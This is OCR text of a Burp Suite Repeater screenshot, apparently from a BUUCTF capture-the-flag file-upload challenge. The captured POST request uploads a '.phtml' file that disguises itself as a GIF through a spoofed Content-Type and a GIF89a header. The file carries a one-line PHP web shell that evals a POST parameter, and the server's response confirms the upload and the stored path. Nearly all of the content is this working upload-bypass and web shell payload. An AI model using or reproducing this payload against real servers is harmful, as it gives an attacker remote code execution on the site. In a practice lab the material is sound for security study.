 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://7008ba03-49b4-4b63-835e-330d344a708c.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 7008ba03-49b4-4b63-835e-330d344a708c.node4.buuoj.cn:81
3 Content-Length: 347
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://7008ba03-49b4-4b63-835e-330d344a708c.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaxKXuvHwPYiHMjy7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://7008ba03-49b4-4b63-835e-330d344a708c.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryaxKXuvHwPYiHMjy7
16 Content-Disposition: form-data; name="upload_file"; filename="zf.phtml"
17 Content-Type: image/gif
18
19 GIF89a
20 <script language="php">eval($_POST['zf']);</script>
21 ------WebKitFormBoundaryaxKXuvHwPYiHMjy7
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 ------WebKitFormBoundaryaxKXuvHwPYiHMjy7--
26
? Search... 0 matches
Response
Pretty Raw Render \n Actions
76 c1.141-0.916,2.937-0.785,4.069,0.181c1.643,1.404,3.388,2.689,5.091,4.0
77 C73.242,49.245,74.926,48.105,76.578,46.931z M58.842,56.22c-1.109,0.887
78 c-1.462-1.027-2.936-2.034-4.404-3.048c-0.141-0.099-0.283-0.189-0.567-0
79 c0.791-0.181,1.538-0.45,2.304-0.103c0.266,0.118,0.54,0.186,0.773,0.334
80 c0.253,0.175,0.43,0.189,0.693-0.025c0.866-0.709,1.776-1.363,2.642-2.07
81 c0.864,0.716,1.772,1.371,2.641,2.077c0.246,0.201,0.415,0.177,0.647,0.0
82 c0.595-0.423,1.191-0.828,1.945-0.873c0.422-0.024,0.845-0.004,1.382-0.0
83 c-0.035-0.022-0.074-0.045-0.11-0.066c-1.198,0.829-2.402,1.652-3.601,2.
84 c-0.781,0.128-1.497-0.009-2.094-0.452c-1.885-1.412-3.73-2.875-5.633-4.
85 M49.028,49.956c2.344,1.648,4.709,3.274,7.077,4.887c0.628,0.428,1.043,0
86 c0.839-0.653,1.699-0.653,2.537,0c1.704,1.331,3.409,2.661,5.121,3.987c0
87 c2.369-1.613,4.725-3.247,7.086-4.874c0.473-0.325,0.651-0.772,0.525-1.3
88 c-0.429,0.026-0.88,0.21-1.245,0.443c-0.899,0.564-1.756,1.198-2.628,1.8
89 c-0.772,0.534-1.678,0.551-2.419-0.02c-1.791-1.381-3.56-2.781-5.33-4.18
90 c-1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0
91 c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.
92 M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.7
93 c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1
94 c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.0
95 c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1
96 c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.08
97 c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.0
98 c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.70
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return check
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload"/>
106 </form>
107 </span>
<span class="flare"></span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~ ./uplo4d/ba9feb83fc7f1d1e8bba1cd5e17830dd.pht
</div>
</body>
111 </html>
? Search... 0 matches
INSPECTOR
Done 8,879 bytes | 50 millis
英